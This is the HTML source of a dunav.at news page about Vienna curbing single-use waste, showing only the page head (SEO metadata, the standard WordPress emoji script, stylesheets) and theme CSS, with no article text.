

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/
body_size: 29039
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Grad Beč staje na kraj jednokratnom otpadu | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Grad Beč staje na kraj jednokratnom otpadu | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg" />
		<meta property="og:image:width" content="2048" />
		<meta property="og:image:height" content="1401" />
		<meta property="article:published_time" content="2020-02-19T11:23:17+00:00" />
		<meta property="article:modified_time" content="2020-02-19T11:23:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Grad Beč staje na kraj jednokratnom otpadu | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#article","name":"Grad Be\u010d staje na kraj jednokratnom otpadu | Dunav.at","headline":"Grad Be\u010d staje na kraj jednokratnom otpadu","author":{"@id":"https:\/\/dunav.at\/author\/nevena\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2020\/02\/\u010clanica-be\u010dkog-poglavarstva-za-okoli\u0161-Ulli-Sima-intenzivno-se-zala\u017ee-za-upotrebu-vi\u0161ekratnih-\u010da\u0161a-\u00a9-Christian-Jobst-PID.jpg","width":2048,"height":1401,"caption":"Stadtr\u00e4tin Ulli Sima und Cup Solutions-Chef Christian Chytil"},"datePublished":"2020-02-19T11:23:17+01:00","dateModified":"2020-02-19T11:23:17+01:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#webpage"},"articleSection":"Austrija, Novosti, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/","name":"Grad Be\u010d staje na kraj jednokratnom otpadu","url":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/nevena\/#author","url":"https:\/\/dunav.at\/author\/nevena\/","name":"Nevena","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f4817f48324cac2d02418cf677474565?s=96&d=mm&r=g","width":96,"height":96,"caption":"Nevena"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#webpage","url":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/","name":"Grad Be\u010d staje na kraj jednokratnom otpadu | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/nevena\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/nevena\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2020\/02\/\u010clanica-be\u010dkog-poglavarstva-za-okoli\u0161-Ulli-Sima-intenzivno-se-zala\u017ee-za-upotrebu-vi\u0161ekratnih-\u010da\u0161a-\u00a9-Christian-Jobst-PID.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":2048,"height":1401,"caption":"Stadtr\u00e4tin Ulli Sima und Cup Solutions-Chef Christian Chytil"},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/grad-bec-staje-na-kraj-jednokratnom-otpadu\/#mainImage"},"datePublished":"2020-02-19T11:23:17+01:00","dateModified":"2020-02-19T11:23:17+01:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Grad Beč staje na kraj jednokratnom otpadu novosti o komentarima" href="https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
